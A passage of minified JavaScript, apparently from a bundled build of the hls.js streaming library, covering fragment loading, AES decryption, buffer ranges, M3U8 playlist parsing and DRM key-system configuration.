s=this.enableSoftwareAES;if(s){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(e,t,i,n);const a=this.flush();if(a)return a.buffer}throw new Error("WebCrypto"+(s?" and softwareDecrypt":"")+": failed to decrypt data")}getValidChunk(e){let t=e;const i=e.length-e.length%FS;return i!==e.length&&(t=e.slice(0,i),this.remainderData=e.slice(i)),t}logOnce(e){this.logEnabled&&(le.log(`[decrypter]: ${e}`),this.logEnabled=!1)}}const Xf=Math.pow(2,17);class US{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){const i=e.url;if(!i)return Promise.reject(new or({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:new Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();const n=this.config,s=n.fLoader,a=n.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(m=>m[0]==="GAP")){l(Jf(e));return}else e.gap=!1;const u=this.loader=s?new s(n):new a(n),c=Zf(e);e.loader=u;const d=qf(n.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:e.sn==="initSegment"?1/0:Xf};e.stats=u.stats;const h={onSuccess:(m,p,y,g)=>{this.resetLoader(e,u);let v=m.data;y.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(v.slice(0,16)),v=v.slice(16)),o({frag:e,part:null,payload:v,networkDetails:g})},onError:(m,p,y,g)=>{this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:oe({url:i,data:void 0},m),error:new Error(`HTTP Error ${m.code} ${m.text}`),networkDetails:y,stats:g}))},onAbort:(m,p,y)=>{this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,error:new Error("Aborted"),networkDetails:y,stats:m}))},onTimeout:(m,p,y)=>{this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:y,stats:m}))}};t&&(h.onProgress=(m,p,y,g)=>t({frag:e,part:null,payload:y,networkDetails:g})),u.load(c,f,h)})}loadPart(e,t,i){this.abort();const n=this.config,s=n.fLoader,a=n.loader;return new Promise((o,l)=>{if(this.loader&&this.loader.destroy(),e.gap||t.gap){l(Jf(e,t));return}const u=this.loader=s?new s(n):new a(n),c=Zf(e,t);e.loader=u;const d=qf(n.fragLoadPolicy.default),f={loadPolicy:d,timeout:d.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Xf};t.stats=u.stats,u.load(c,f,{onSuccess:(h,m,p,y)=>{this.resetLoader(e,u),this.updateStatsFromPart(e,t);const g={frag:e,part:t,payload:h.data,networkDetails:y};i(g),o(g)},onError:(h,m,p,y)=>{this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_ERROR,fatal:!1,frag:e,part:t,response:oe({url:c.url,data:void 0},h),error:new Error(`HTTP Error ${h.code} ${h.text}`),networkDetails:p,stats:y}))},onAbort:(h,m,p)=>{e.stats.aborted=t.stats.aborted,this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.INTERNAL_ABORTED,fatal:!1,frag:e,part:t,error:new Error("Aborted"),networkDetails:p,stats:h}))},onTimeout:(h,m,p)=>{this.resetLoader(e,u),l(new or({type:q.NETWORK_ERROR,details:k.FRAG_LOAD_TIMEOUT,fatal:!1,frag:e,part:t,error:new Error(`Timeout after ${f.timeout}ms`),networkDetails:p,stats:h}))}})})}updateStatsFromPart(e,t){const i=e.stats,n=t.stats,s=n.total;if(i.loaded+=n.loaded,s){const l=Math.round(e.duration/t.duration),u=Math.min(Math.round(i.loaded/s),l),d=(l-u)*Math.round(i.loaded/u);i.total=i.loaded+d}else i.total=Math.max(i.loaded,i.total);const a=i.loading,o=n.loading;a.start?a.first+=o.first-o.start:(a.start=o.start,a.first=o.first),a.end=o.end}resetLoader(e,t){e.loader=null,this.loader===t&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),t.destroy()}}function Zf(r,e=null){const t=e||r,i={frag:r,part:e,responseType:"arraybuffer",url:t.url,headers:{},rangeStart:0,rangeEnd:0},n=t.byteRangeStartOffset,s=t.byteRangeEndOffset;if(G(n)&&G(s)){var a;let o=n,l=s;if(r.sn==="initSegment"&&BS((a=r.decryptdata)==null?void 0:a.method)){const u=s-n;u%16&&(l=s+(16-u%16)),n!==0&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Jf(r,e){const t=new Error(`GAP ${r.gap?"tag":"attribute"} found`),i={type:q.MEDIA_ERROR,details:k.FRAG_GAP,fatal:!1,frag:r,error:t,networkDetails:null};return e&&(i.part=e),(e||r).stats.aborted=!0,new or(i)}function BS(r){return r==="AES-128"||r==="AES-256"}class or extends Error{constructor(e){super(e.error.message),this.data=void 0,this.data=e}}class Yg extends _t{constructor(e,t){super(e,t),this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return this._tickInterval?!1:(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return this._tickInterval?(self.clearInterval(this._tickInterval),this._tickInterval=null,!0):!1}clearNextTick(){return this._tickTimer?(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0):!1}tick(){this._tickCallCount++,this._tickCallCount===1&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}class qc{constructor(e,t,i,n=0,s=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=js(),this.buffering={audio:js(),video:js(),audiovideo:js()},this.level=e,this.sn=t,this.id=i,this.size=n,this.part=s,this.partial=a}}function js(){return{start:0,executeStart:0,executeEnd:0,end:0}}const eh={length:0,start:()=>0,end:()=>0};class Z{static isBuffered(e,t){if(e){const i=Z.getBuffered(e);for(let n=i.length;n--;)if(t>=i.start(n)&&t<=i.end(n))return!0}return!1}static bufferedRanges(e){if(e){const t=Z.getBuffered(e);return Z.timeRangesToArray(t)}return[]}static timeRangesToArray(e){const t=[];for(let i=0;i<e.length;i++)t.push({start:e.start(i),end:e.end(i)});return t}static bufferInfo(e,t,i){if(e){const n=Z.bufferedRanges(e);if(n.length)return Z.bufferedInfo(n,t,i)}return{len:0,start:t,end:t,bufferedIndex:-1}}static bufferedInfo(e,t,i){t=Math.max(0,t),e.length>1&&e.sort((c,d)=>c.start-d.start||d.end-c.end);let n=-1,s=[];if(i)for(let c=0;c<e.length;c++){t>=e[c].start&&t<=e[c].end&&(n=c);const d=s.length;if(d){const f=s[d-1].end;e[c].start-f<i?e[c].end>f&&(s[d-1].end=e[c].end):s.push(e[c])}else s.push(e[c])}else s=e;let a=0,o,l=t,u=t;for(let c=0;c<s.length;c++){const d=s[c].start,f=s[c].end;if(n===-1&&t>=d&&t<=f&&(n=c),t+i>=d&&t<f)l=d,u=f,a=u-t;else if(t+i<d){o=d;break}}return{len:a,start:l||0,end:u||0,nextStart:o,buffered:e,bufferedIndex:n}}static getBuffered(e){try{return e.buffered||eh}catch(t){return le.log("failed to get media.buffered",t),eh}}}const qg=/\{\$([a-zA-Z0-9-_]+)\}/g;function th(r){return qg.test(r)}function bu(r,e){if(r.variableList!==null||r.hasVariableRefs){const t=r.variableList;return e.replace(qg,i=>{const n=i.substring(2,i.length-1),s=t==null?void 0:t[n];return s===void 0?(r.playlistParsingError||(r.playlistParsingError=new Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${n}"`)),i):s})}return e}function rh(r,e,t){let i=r.variableList;i||(r.variableList=i={});let n,s;if("QUERYPARAM"in e){n=e.QUERYPARAM;try{const a=new self.URL(t).searchParams;if(a.has(n))s=a.get(n);else throw new Error(`"${n}" does not match any query parameter in URI: "${t}"`)}catch(a){r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE QUERYPARAM: ${a.message}`))}}else n=e.NAME,s=e.VALUE;n in i?r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${n}"`)):i[n]=s||""}function $S(r,e,t){const i=e.IMPORT;if(t&&i in t){let n=r.variableList;n||(r.variableList=n={}),n[i]=t[i]}else r.playlistParsingError||(r.playlistParsingError=new Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${i}"`))}const jS=/^(\d+)x(\d+)$/,ih=/(.+?)=(".*?"|.*?)(?:,|$)/g;class ye{constructor(e,t){typeof e=="string"&&(e=ye.parseAttrList(e,t)),ce(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>e.substring(0,2)==="X-")}decimalInteger(e){const t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(this[e]){let t=(this[e]||"0x").slice(2);t=(t.length&1?"0":"")+t;const i=new Uint8Array(t.length/2);for(let n=0;n<t.length/2;n++)i[n]=parseInt(t.slice(n*2,n*2+2),16);return i}return null}hexadecimalIntegerAsNumber(e){const t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){const i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}enumeratedStringList(e,t){const i=this[e];return(i?i.split(/[ ,]+/):[]).reduce((n,s)=>(n[s.toLowerCase()]=!0,n),t)}bool(e){return this[e]==="YES"}decimalResolution(e){const t=jS.exec(this[e]);if(t!==null)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e,t){let i;const n={},s='"';for(ih.lastIndex=0;(i=ih.exec(e))!==null;){const a=i[1].trim();let o=i[2];const l=o.indexOf(s)===0&&o.lastIndexOf(s)===o.length-1;let u=!1;if(l)o=o.slice(1,-1);else switch(a){case"IV":case"SCTE35-CMD":case"SCTE35-IN":case"SCTE35-OUT":u=!0}if(t&&(l||u))o=bu(t,o);else if(!u&&!l)switch(a){case"CLOSED-CAPTIONS":if(o==="NONE")break;case"ALLOWED-CPC":case"CLASS":case"ASSOC-LANGUAGE":case"AUDIO":case"BYTERANGE":case"CHANNELS":case"CHARACTERISTICS":case"CODECS":case"DATA-ID":case"END-DATE":case"GROUP-ID":case"ID":case"IMPORT":case"INSTREAM-ID":case"KEYFORMAT":case"KEYFORMATVERSIONS":case"LANGUAGE":case"NAME":case"PATHWAY-ID":case"QUERYPARAM":case"RECENTLY-REMOVED-DATERANGES":case"SERVER-URI":case"STABLE-RENDITION-ID":case"STABLE-VARIANT-ID":case"START-DATE":case"SUBTITLES":case"SUPPLEMENTAL-CODECS":case"URI":case"VALUE":case"VIDEO":case"X-ASSET-LIST":case"X-ASSET-URI":le.warn(`${e}: attribute ${a} is missing quotes`)}n[a]=o}return n}}const GS="com.apple.hls.interstitial";function KS(r){return r!=="ID"&&r!=="CLASS"&&r!=="CUE"&&r!=="START-DATE"&&r!=="DURATION"&&r!=="END-DATE"&&r!=="END-ON-NEXT"}function VS(r){return r==="SCTE35-OUT"||r==="SCTE35-IN"||r==="SCTE35-CMD"}class Qg{constructor(e,t,i=0){var n;if(this.attr=void 0,this.tagAnchor=void 0,this.tagOrder=void 0,this._startDate=void 0,this._endDate=void 0,this._dateAtEnd=void 0,this._cue=void 0,this._badValueForSameId=void 0,this.tagAnchor=(t==null?void 0:t.tagAnchor)||null,this.tagOrder=(n=t==null?void 0:t.tagOrder)!=null?n:i,t){const s=t.attr;for(const a in s)if(Object.prototype.hasOwnProperty.call(e,a)&&e[a]!==s[a]){le.warn(`DATERANGE tag attribute: "${a}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=a;break}e=ce(new ye({}),s,e)}if(this.attr=e,t?(this._startDate=t._startDate,this._cue=t._cue,this._endDate=t._endDate,this._dateAtEnd=t._dateAtEnd):this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const s=(t==null?void 0:t.endDate)||new Date(this.attr["END-DATE"]);G(s.getTime())&&(this._endDate=s)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get cue(){const e=this._cue;return e===void 0?this._cue=this.attr.enumeratedStringList(this.attr.CUE?"CUE":"X-CUE",{pre:!1,post:!1,once:!1}):e}get startTime(){const{tagAnchor:e}=this;return e===null||e.programDateTime===null?(le.warn(`Expected tagAnchor Fragment with PDT set for DateRange "${this.id}": ${e}`),NaN):e.start+(this.startDate.getTime()-e.programDateTime)/1e3}get startDate(){return this._startDate}get endDate(){const e=this._endDate||this._dateAtEnd;if(e)return e;const t=this.duration;return t!==null?this._dateAtEnd=new Date(this._startDate.getTime()+t*1e3):null}get duration(){if("DURATION"in this.attr){const e=this.attr.decimalFloatingPoint("DURATION");if(G(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isInterstitial(){return this.class===GS}get isValid(){return!!this.id&&!this._badValueForSameId&&G(this.startDate.getTime())&&(this.duration===null||this.duration>=0)&&(!this.endOnNext||!!this.class)&&(!this.attr.CUE||!this.cue.pre&&!this.cue.post||this.cue.pre!==this.cue.post)&&(!this.isInterstitial||"X-ASSET-URI"in this.attr||"X-ASSET-LIST"in this.attr)}}const HS=10;class WS{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.dateRangeTagCount=0,this.live=!0,this.requestScheduled=-1,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.appliedTimelineOffset=void 0,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}const t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||t===0&&i>0,this.updated||this.advanced?this.misses=Math.floor(e.misses*.6):this.misses=e.misses+1}hasKey(e){return this.encryptedFragments.some(t=>{let i=t.decryptdata;return i||(t.setKeyFormat(e.keyFormat),i=t.decryptdata),!!i&&e.matches(i)})}get hasProgramDateTime(){return this.fragments.length?G(this.fragments[this.fragments.length-1].programDateTime):!1}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||HS}get drift(){const e=this.driftEndTime-this.driftStartTime;return e>0?(this.driftEnd-this.driftStart)*1e3/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){return this.fragments.length?this.fragments[this.fragments.length-1].end:0}get fragmentStart(){return this.fragments.length?this.fragments[0].start:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].index:-1}get maxPartIndex(){const e=this.partList;if(e){const t=this.lastPartIndex;if(t!==-1){for(let i=e.length;i--;)if(e[i].index>t)return e[i].index;return t}}return 0}get lastPartSn(){var e;return(e=this.partList)!=null&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}get expired(){if(this.live&&this.age&&this.misses<3){const e=this.partEnd-this.fragmentStart;return this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function Za(r,e){return r.length===e.length?!r.some((t,i)=>t!==e[i]):!1}function nh(r,e){return!r&&!e?!0:!r||!e?!1:Za(r,e)}function Wi(r){return r==="AES-128"||r==="AES-256"||r==="AES-256-CTR"}function Qc(r){switch(r){case"AES-128":case"AES-256":return Vr.cbc;case"AES-256-CTR":return Vr.ctr;default:throw new Error(`invalid full segment method ${r}`)}}function Xc(r){return Uint8Array.from(atob(r),e=>e.charCodeAt(0))}function _u(r){return Uint8Array.from(unescape(encodeURIComponent(r)),e=>e.charCodeAt(0))}function zS(r){const e=_u(r).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function Xg(r){const e=function(i,n,s){const a=i[n];i[n]=i[s],i[s]=a};e(r,0,3),e(r,1,2),e(r,4,5),e(r,6,7)}function Zg(r){const e=r.split(":");let t=null;if(e[0]==="data"&&e.length===2){const i=e[1].split(";"),n=i[i.length-1].split(",");if(n.length===2){const s=n[0]==="base64",a=n[1];s?(i.splice(-1,1),t=Xc(a)):t=zS(a)}}return t}const Ja=typeof self<"u"?self:void 0;var Ee={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ge={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function ga(r){switch(r){case Ge.FAIRPLAY:return Ee.FAIRPLAY;case Ge.PLAYREADY:return Ee.PLAYREADY;case Ge.WIDEVINE:return Ee.WIDEVINE;case Ge.CLEARKEY:return Ee.CLEARKEY}}function ol(r){switch(r){case Ee.FAIRPLAY:return Ge.FAIRPLAY;case Ee.PLAYREADY:return Ge.PLAYREADY;case Ee.WIDEVINE:return Ge.WIDEVINE;case Ee.CLEARKEY:return Ge.CLEARKEY}}function Rn(r){const{drmSystems:e,widevineLicenseUrl:t}=r,i=e?[Ee.FAIRPLAY,Ee.WIDEVINE,Ee.PLAYREADY,Ee.CLEARKEY].filter(n=>!!e[n]):[];return!i[Ee.WIDEVINE]&&t&&i.push(Ee.WIDEVINE),i}const Jg=function(r){return Ja!=null&&(r=Ja.navigator)!=null&&r.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function YS(r,e,t,i){let n;switch(r){case Ee.FAIRPLAY:n=["cenc","sinf"];break;case Ee.WIDEVINE:case Ee.PLAYREADY:n=["cenc"];break;case Ee.CLEARKEY:n=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${r}`)}return qS(n,e,t,i)}function qS(r,e,t,i){return[{initDataTypes:r,persistentState:i.persistentState||"optional",distinctiveIdentifier:i.distinctiveIdentifier||"optional",sessionTypes:i.sessionTypes||[i.sessionType||"temporary"],audioCapabilities:e.map(s=>({contentType:`audio/mp4; codecs=${s}`,robustness:i.audioRobustness||"",encryptionScheme:i.audioEncryptionScheme||null})),videoCapabilities:t.map(s=>({contentType:`video/mp4; codecs=${s}`,robustness:i.videoRobustness||"",encryptionScheme:i.videoEncryptionScheme||null}))}]}function QS(r){var e;return!!r&&(r.sessionType==="persistent-license"||!!((e=r.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function ep(r){const e=new Uint16Array(r.buffer,r.byteOffset,r.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),i=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(i,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const l=Xc(o).subarray(0,16);return Xg(l),l}}return null}let Ti={};class $r{static clearKeyUriToKeyIdMap(){Ti={}}static setKeyIdForUri(e,t){Ti[e]=t}static addKeyIdForUri(e){const t=Object.keys(Ti).length%Number.MAX_SAFE_INTEGER,i=new Uint8Array(16);return new DataView(i.buffer,12,4).setUint32(0,t),Ti[e]=i,i}constructor(e,t,i,n=[1],s=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=n,this.iv=s,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Wi(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(bg(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&Za(e.keyFormatVersions,this.keyFormatVersions)&&nh(e.iv,this.iv)&&nh(e.keyId,this.keyId)}isSupported(){if(this.method){if(Wi(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ge.FAIRPLAY:case Ge.WIDEVINE:case Ge.PLAYREADY:case Ge.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(Wi(this.method)){let s=this.iv;return s||(typeof e!="number"&&(le.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),s=ZS(e)),new $r(this.method,this.uri,"identity",this.keyFormatVersions,s)}if(this.keyId){const s=Ti[this.uri];if(s&&!Za(this.keyId,s)&&$r.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const i=Zg(this.uri);if(i)switch(this.keyFormat){case Ge.WIDEVINE:if(this.pssh=i,!this.keyId){const s=tS(i.buffer);if(s.length){var n;const a=s[0];this.keyId=(n=a.kids)!=null&&n.length?a.kids[0]:null}}this.keyId||(this.keyId=sh(t));break;case Ge.PLAYREADY:{const s=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=eS(s,null,i),this.keyId=ep(i);break}default:{let s=i.subarray(0,16);if(s.length!==16){const a=new Uint8Array(16);a.set(s,16-s.length),s=a}this.keyId=s;break}}if(!this.keyId||this.keyId.byteLength!==16){let s;s=XS(t),s||(s=sh(t),s||(s=Ti[this.uri])),s&&(this.keyId=s,$r.setKeyIdForUri(this.uri,s))}return this}}function XS(r){const e=r==null?void 0:r[Ge.WIDEVINE];return e?e.keyId:null}function sh(r){const e=r==null?void 0:r[Ge.PLAYREADY];if(e){const t=Zg(e.uri);if(t)return ep(t)}return null}function ZS(r){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=r>>8*(15-t)&255;return e}const ah=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,oh=/#EXT-X-MEDIA:(.*)/g,JS=/^#EXT(?:INF|-X-TARGETDURATION):/m,ll=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),eT=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class Xt{static findGroup(e,t){for(let i=0;i<e.length;i++){const n=e[i];if(n.id===t)return n}}static resolve(e,t){return Gc.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return JS.test(e)}static parseMasterPlaylist(e,t){const i=th(e),n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:i},s=[];if(ah.lastIndex=0,!e.startsWith("#EXTM3U"))return n.playlistParsingError=new Error("no EXTM3U delimiter"),n;let a;for(;(a=ah.exec(e))!=null;)if(a[1]){var o;const u=new ye(a[1],n),c=bu(n,a[2]),d={attrs:u,bitrate:u.decimalInteger("BANDWIDTH")||u.decimalInteger("AVERAGE-BANDWIDTH"),name:u.NAME,url:Xt.resolve(c,t)},f=u.decimalResolution("RESOLUTION");f&&(d.width=f.width,d.height=f.height),ch(u.CODECS,d);const h=u["SUPPLEMENTAL-CODECS"];h&&(d.supplemental={},ch(h,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||s.push(d),n.levels.push(d)}else if(a[3]){const u=a[3],c=a[4];switch(u){case"SESSION-DATA":{const d=new ye(c,n),f=d["DATA-ID"];f&&(n.sessionData===null&&(n.sessionData={}),n.sessionData[f]=d);break}case"SESSION-KEY":{const d=lh(c,t,n);d.encrypted&&d.isSupported()?(n.sessionKeys===null&&(n.sessionKeys=[]),n.sessionKeys.push(d)):le.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${c}"`);break}case"DEFINE":{{const d=new ye(c,n);rh(n,d,t)}break}case"CONTENT-STEERING":{const d=new ye(c,n);n.contentSteering={uri:Xt.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{n.startTimeOffset=uh(c);break}}}const l=s.length>0&&s.length<n.levels.length;return n.levels=l?s:n.levels,n.levels.length===0&&(n.playlistParsingError=new Error("no levels found in manifest")),n}static parseMasterPlaylistMedia(e,t,i){let n;const s={},a=i.levels,o={AUDIO:a.map(u=>({id:u.attrs.AUDIO,audioCodec:u.audioCodec})),SUBTITLES:a.map(u=>({id:u.attrs.SUBTITLES,textCodec:u.textCodec})),"CLOSED-CAPTIONS":[]};let l=0;for(oh.lastIndex=0;(n=oh.exec(e))!==null;){const u=new ye(n[1],i),c=u.TYPE;if(c){const d=o[c],f=s[c]||[];s[c]=f;const h=u.LANGUAGE,m=u["ASSOC-LANGUAGE"],p=u.CHANNELS,y=u.CHARACTERISTICS,g=u["INSTREAM-ID"],v={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||h||"",type:c,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:h,url:u.URI?Xt.resolve(u.URI,t):""};if(m&&(v.assocLang=m),p&&(v.channels=p),y&&(v.characteristics=y),g&&(v.instreamId=g),d!=null&&d.length){const x=Xt.findGroup(d,v.groupId)||d[0];dh(v,x,"audioCodec"),dh(v,x,"textCodec")}f.push(v)}}return s}static parseLevelPlaylist(e,t,i,n,s,a){var o;const l={url:t},u=new WS(t),c=u.fragments,d=[];let f=null,h=0,m=0,p=0,y=0,g=0,v=null,x=new nl(n,l),T,I,w,L=-1,R=!1,b=null,A;if(ll.lastIndex=0,u.m3u8=e,u.hasVariableRefs=th(e),((o=ll.exec(e))==null?void 0:o[0])!=="#EXTM3U")return u.playlistParsingError=new Error("Missing format identifier #EXTM3U"),u;for(;(T=ll.exec(e))!==null;){R&&(R=!1,x=new nl(n,l),x.playlistOffset=p,x.setStart(p),x.sn=h,x.cc=y,g&&(x.bitrate=g),x.level=i,f&&(x.initSegment=f,f.rawProgramDateTime&&(x.rawProgramDateTime=f.rawProgramDateTime,f.rawProgramDateTime=null),b&&(x.setByteRange(b),b=null)));const Y=T[1];if(Y){x.duration=parseFloat(Y);const V=(" "+T[2]).slice(1);x.title=V||null,x.tagList.push(V?["INF",Y,V]:["INF",Y])}else if(T[3]){if(G(x.duration)){x.playlistOffset=p,x.setStart(p),w&&hh(x,w,u),x.sn=h,x.level=i,x.cc=y,c.push(x);const V=(" "+T[3]).slice(1);x.relurl=bu(u,V),ku(x,v,d),v=x,p+=x.duration,h++,m=0,R=!0}}else{if(T=T[0].match(eT),!T){le.warn("No matches on slow regex match for level playlist!");continue}for(I=1;I<T.length&&T[I]===void 0;I++);const V=(" "+T[I]).slice(1),$=(" "+T[I+1]).slice(1),H=T[I+2]?(" "+T[I+2]).slice(1):null;switch(V){case"BYTERANGE":v?x.setByteRange($,v):x.setByteRange($);break;case"PROGRAM-DATE-TIME":x.rawProgramDateTime=$,x.tagList.push(["PROGRAM-DATE-TIME",$]),L===-1&&(L=c.length);break;case"PLAYLIST-TYPE":u.type&&nr(u,V,T),u.type=$.toUpperCase();break;case"MEDIA-SEQUENCE":u.startSN!==0?nr(u,V,T):c.length>0&&mh(u,V,T),h=u.startSN=parseInt($);break;case"SKIP":{u.skippedSegments&&nr(u,V,T);const C=new 